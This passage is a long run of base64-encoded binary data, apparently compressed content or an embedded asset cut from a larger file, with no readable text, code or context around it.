i+lef/11VahQwXSSMTVq1NBXX32lefPmqWbNmqZzAABAKfvtt9+UmppqOsOowYMHa/v27WrTpo3p
FGNq1qypyZMna8+ePercubPpHKDIvv76a8XFxZnOCBmTJk3iogsA4Mf47TgAnE4QDsOH2nmfNPyf
hyUAPjiZ0F4C4JGlOKdN+21ZSnE5Tjl2utupaUlHNTBqq9Znh/YPVgEAABCcXnjhBf33v/81nYHT
KFOmjFq2bKlXX31VGzduVFJSkhYvXqznn39e7du3V8WKFU0n+o3w8HBdf/31Gj16tBYuXKiEhATt
2LFDEyZM0H333acaNWqYTsRftmzZom7duiknhwV73vDRRx9p1apVpjMCQrVq1TR+/HgdOHBAgwYN
UpkyZUwnGdO4cWMtWLBAGzZsCMmrKhaHy+XSI488EpKLS0L53Iujffv22rhxo+bNm6dGjRqZzjGm
TJkyGjRokA4cOKDx48erWrVqppMCwq+//qoZM2aYzjBm5MiRysjIMJ3h96666iotXLhQa9euVfv2
7U3nGFG9enW9//772rt3r+655x7TOQD059eMjz76qDwej+kUv1WxYkW99NJL2r9/v/r27auwsCB6
g08JdO7cWZs2bdIXX3yh2rVrm87xG/fff7/27NmjPn36mE4BAAClyOl0siBRUoMGDbRq1SpNmDBB
5513numcUnPuuefqxRdf1KFDhzRy5EiVK1fOdBJQLHa7XR9++KHpjJCQlpamzz//3HQGAOAMWAAA
AGcSqr8rC4LzLnD4Pw9LAHxwMqG5BCDF5dC+3EzFOe3y/GPzndPy6Pv0OPWN3KK5KSfkZjMeAAAA
gthzzz2nF154wXQGCqFatWrq1q2b3nzzTf3+++9KT0/XunXr9N5776lXr15q0KBBSAy0VqxYUS1a
tNDQoUM1ZcoUrVmzRunp6dq2bZvGjx+ve++9VxdccIHpTBRg165duu2225SWlmY6JWhYlqWhQ4cq
NzfXdErAqF27tmbMmKE9e/Zo8ODBKl++vOmkUnP99ddr7ty52rlzp3r06MHASRG899572rp1q+kM
Y7Zv3653333XdEbACAsL0/3336+dO3dq9uzZuu6660wnlZry5ctr8ODB2rNnj2bMmMEQVxHk5ORo
2LBhIX2lnuPHj+v55583nREwWrVqpd9//13Lli1Tx44dTeeUivPPP18vvfSSDh06pCeffDKkvo4D
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
OvxeZmam7rrrLs2aNct0CgAACEG5ubm65557dPjwYdMpCEBvvfUWvzeGMXFxcfr6669NZ/iNCRMm
mE4AAHgRCwAAwF+EwBKA0w3/52EJQDGOX8KDmF4C4LA8OubI0WF7tnI97lPuHuXI1rjoXRpzYoeO
OXK88UoAAAAACFJut1sTJkxQ48aNtXjxYtM5QNBKSkpS//79dffddys2NtZ0Dvyc2+3W2LFjNWzY
MDmdTtM5wBn98ssvatWqFW9uDEBHjhxR69attWzZMtMpwBk5HA4NHjxY48aNk8fjMZ2DIlq3bp1a
t27N/08AQIB655131K9fP64ICL8VFxenW265he9rAACAUXFxceratatiYmJMpyCArFy5Ui+//LLp
DIS48ePHm07wC1u2bNHq1atNZwAAvIgFAADgT4J4CcDZhv/zsASgGMcv4UFMLAHwyFKc06b9tkyl
uk9983e626mPkyI1JGqrNuakeuPsAQAAAISIY8eO6e6771avXr0YTga87JtvvlHjxo01e/Zs0ykI
MJ988oluv/12pabycx74p48++kh33HGH0tLSTKegmNLT09WtWzdNnTrVdApQoOTkZHXt2lWfffaZ
6RSUwMGDB9W6dWtt3LjRdAoAoBjmzp2r2267je9N4Xd2796t1q1ba+vWraZTAAAAdOTIEd12221K
SUkxnYIAcOTIEfXp00dut7vkBwNKYNu2bfr9999NZxg3YcIE0wkAAC9jAQAA+JsgXAJQ2OH/PCwB
KMbxS3iQ0lwCkOJ2aF9upuJd9lNuc1ge/ZAeqwFHN+mr1OPy+PSfGAAAAIBgNm/ePDVq1EgffPAB
V50GSig2NlY9evRQnz59lJCQYDoHAerXX39Vq1atdPDgQdMpQD63260nn3xSjz76qFwul+kclJDL
5dKIESM0evRo/nnCr0RERKhly5a8+TBIJCQkqGPHjpo/f77pFASwH3/8UeXKlVNYWJgOHDhgOgcI
Kb///rtat26t/fv3m04BJEnffvutWrVqpcjISNMpAAAA+Xbv3s3SXJxVWlqa7rrrLiUmJppOASRJ
H3zwgekEo+Li4vT111+bzgAAeBkLAADAHwXREoCiDv/nYQlAMY5fwoP4eglAlselCHumjjty5bKs
k57QkrQ5J1WPHNuiDxIOKsvDmzMBAAAAlFxaWpqeeuopNW7cWN9++63pHCAgffvtt2rSpIm+++47
0ykIAhEREWrevDmfk+EXEhMTdccdd2j8+PGmU+BlEydOVOfOnRUbG2s6BdB3332nli1b6tChQ6ZT
4EU5OTnq1auXxo0bx9XNUGS7d+9W3759WVYDGLR//361aNFC8+bNM52CEOZ2u/Xqq6+qT58+ysrK
Mp0DAABwio0bN6pTp05KSkoynQI/5HK51Lt3b+3bt890CpDvhx9+0OHDh01nGPPhhx/K4XCYzgAA
eBkLAADAXwXBEoDiDv/nYQlAMY5fwoP4YgmA3fIoypGjQ/Zs2TyeU54wypGj56J36dnoXTrhyPXG
2QEAAADASQ4ePKjevXvr1ltv1c6dO03nAAEhIiJCt912m3r37q3k5GTTOQgiGRkZ6tOnj8aOHSun
02k6ByHq999/13XXXafly5ebToGPrFq1Ss2aNdNvv/1mOgUhyuFwaPTo0erRowdXSgtSlmXpnXfe
0d13363U1FTTOQgQx48f12233ab09HTTKUDIy8rKUu/evfXvf/+bZS4odcnJybrjjjv0yiuvyLJ8
+Q4mAACAktm2bZtuvfVWrvCOk1iWpccee4zfscDveDweTZw40XSGEXa7XR999JHpDACAD7AAAAD8
WQAvAcgf/l++skQT6ywBKMbxS3gQb73mbstSrNOmCFum0tzOU46d7nZqUtIhDY7arM05vDEKAAAA
gO+tWLFCzZo107BhwxQfH286B/BL6enpGjt2rJo0aaJly5aZzkGQsixL77//vjp27KgTJ06YzkEI
sSxLb7/9tm699VauDh8C4uLidOutt+qtt95iqAal6tixY2rfvn3IvtEw1CxdulQ33XSTdu/ebToF
fi42Nla33nqrYmJiTKcA+ItlWfrPf/6ju+66SykpKaZzECK2b9+uFi1aMCwFAAACxo4dO9ShQwdF
RUWZToGfeO655/Tpp5+azgAK9Nlnn4Xk8s25c+cqISHBdAYAwAdYAAAA/i4AlwCcNPyfhyUAhbgx
OJYAWJKSXQ7tt2cqwWU/5Vh2y6P56dF6MGqjFqbF+PSfAQAAAAD8k9vt1ieffKL69evrnXfekd1u
N50E+AWPx5P/38b777/PldlRKtasWaNmzZrpp59+Mp2CEJCYmKju3bvrX//6l1wul+kclBK3263n
n39ed999N1epQqlYvHixmjVrpg0bNphOQSk6dOiQWrVqpc8//9x0CvxUQkKCOnfurAMHDphOAVCA
n376STfccIP++OMP0ykIYpZl6cMPP1Tr1q0VGRlpOgcAAKBI9u3bp1atWmnbtm2mU2DYm2++qXff
fdd0BnBamZmZmj59uumMUjdhwgTTCQAAH2EBAAAEggBaAlDg8H8elgAU4sbAXgKQ6XHpgD1TJ5y5
cv3jikoeWVqbnayHozZpSuJh2Txub9QDAAAAQLFkZGRo3LhxatCggT799FOGnRHS/vjjD7Vo0ULD
hg1jKzxKXWJiou68806NGDFC2dnZpnMQpBYvXqwmTZpo8eLFplNgyJIlS9SkSRP98MMPplMQpLKy
sjR8+HDdfffdSk5ONp0DA7KysjRw4ED169dPGRkZpnPgRxITE3Xrrbdq3759plMAnMGxY8fUsWNH
vfDCCywMg9fFx8frrrvu0siRI5Wbm2s6BwAAoFhiY2PVoUMH/fzzz6ZTYMikSZP0wgsvmM4AzmrS
pElyu0NnTuH333/X9u3bTWcAAHyEBQAAAlMADcSH0jmHeyy9f7rh/zwsASjEjYG3BMBueRTpyNER
e7ZsHs8ptx+wZ2pM9A69GLtHCS6urgkAAADAf0RFRWno0KG6+uqr9fHHH/MGX4SU6OhoPfzww+rQ
oYO2bt1qOgchzLIsTZ06VU2aNOGKi/CqnJwcjRkzRt27d1d8fLzpHBgWHx+v7t276+GHH1ZmZqbp
HASR9evXq1mzZvr4449Np8APzJkzR02bNtWaNWtMp8APHD16VO3atdOuXbtMpwAoBLfbrTfffFOt
W7fWwYMHTecgSPz888+64YYb9OOPP5pOAQAAKLHMzEx169ZN77zzjukUlLJJkyZp9OjRpjOAQjl6
9Ki+++470xmlZvz48aYTAAA+xAIAAIErAAbifXLOfnrefx/+t1SIofdiTq0X7aFhOuOL9o+DWSpR
WqG6rTPdWGC7L16Xoh3kTMd2WZainbmKsGUqw33q1TLT3E5NTjqkx45v055crnYCAAAAwH9FRUVp
+PDhatiwoWbNmhVS28AReuLj4/Xkk0/q6quv1qxZs2RZvlyNCBReZGSkOnXqpBdeeEFOp7PkB0RI
W7NmjZo0aaIJEybweQ4nmTVrlq677joWjqDEHA6Hnn/+ebVt25YhQZwkKipKHTt21Ntvv833liFs
586datOmjSIiIkynACiiTZs26cYbb9SMGTP4XgLFlp2dreHDh+v2229XbGys6RwAAACvcbvdGjdu
nPr376+cnBzTOSgFL774okaNGsX3RwgooTIUHxkZqR9++MF0BgDAh1gAACCw+ekwfKid99+H///u
rN/ml+DnAEV/6BleNKtQH/Iaq0g3FO0ftle6rbN/2JKU5LJrvz1DSS67rH88yGF5tCA9Wn2PbtDC
tBhvVAEAAABAqTh06JAefvhhNW7cWLNnz5bH4zGdBHhNYmKinn32WdWtW1fjx49Xbm6u6STgFC6X
S2+++aaaN2+u9evXm85BAMrIyNCoUaPUoUMHHTlyxHQO/FRkZKRuueUWPfHEE0pPTzedgwC0du1a
